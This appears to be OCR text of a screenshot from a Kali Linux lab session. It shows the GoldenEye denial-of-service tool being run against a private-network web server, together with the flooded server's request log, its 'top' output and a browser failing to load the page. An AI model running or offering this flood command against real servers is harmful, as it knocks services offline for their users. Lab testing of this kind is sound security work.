 ioana@kali: ~
Session Actions Edit View Help
192.168.56.1 - - [20/Nov/2025 18:07:56] "GET /?70aB=80X HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 18:08:06] "GET /?PloB=2KG&6QNm=PJL3cJB&TvCWnmY3h4=LLA5xmL4v4T&dN
5cgp=iK7qk HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 18:08:16] "GET /?mPPABmt=0VSOJx&4qLhdRqoo=WpTDO8KI5KLtHPStCx&KgX
MH7=GDYwu2L817m7XV&RNLpOWV=J65b3vy HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 18:08:26] "GET /?076JbhmREh=CuV HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 18:08:36] "GET /?lGxP5=VaMMx&2JkJvVK7=rqFNdnXgJUfqgjUl&UX3kj53h=
oPBxpTvhR87eoa0bhYNC&eDXAfjU=owUANkwBVfg5gqMlLiXI&wrBYT=nC74wN4Oso HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 18:08:46] "GET /?bH1A6x=17QNVhf4g1&xaR=n4gaG HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 18:08:56] "GET /?L8Oi5=P2vbWfpl&f4Um=LipxrY&R0c=E2LQ&Wvd=ctyAM2K
iw&hH7jh0gACv=aeCpglaKJ1oK4eVihx HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 18:09:06] "GET /?wQT3FsrvuB=s0QKJDk&rJVfDLq7N=c40NXem HTTP/1.1"
200 -
ioana@kali: ~/GoldenEye
Session Actions Edit View Help
┌──(ioana㉿kali)-[~/GoldenEye]
└─$ python3 goldeneye.py http://192.168.56.103:8010 -w 10 -s 50 --useragents
/home/ioana/GoldenEye/goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
| $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 10 workers running 50 connections each. Hit CTRL+C to can
cel.
ioana@kali: ~
Session Actions Edit View Help
top - 18:09:11 up 16 min,  4 users,  load average: 0.00, 0.00, 0.00
Tasks:  97 total,   2 running,  95 sleeping,   0 stopped,   0 zombie
Cpu(s):  0.0%us,  0.0%sy,  0.0%ni,100.0%id,  0.0%wa,  0.0%hi,  0.0%si,  0.0%st
Mem:    255552k total,   251348k used,     4204k free,    14680k buffers
Swap:        0k total,        0k used,        0k free,    95588k cached
PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
1 root      20   0  2844 1696  548 S  0.0  0.7   0:00.82 init
2 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 kthreadd
3 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 migration/0
4 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 ksoftirqd/0
5 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 watchdog/0
6 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 events/0
7 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 khelper
New Private Tab
Private browsing
http://192.168.56.103:8010
Sign in
Import bookmarks…
Firefox
Search with Google or enter address
192.168.56.103
Find in page Highlight All Match Case M
Inspector Console Debugger Network Style Editor
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met… Domain File Initiator Type Transferred Size
GET 192.168.56.10… / document
1 request 0 B / 0 B transferred Finish: 0 ms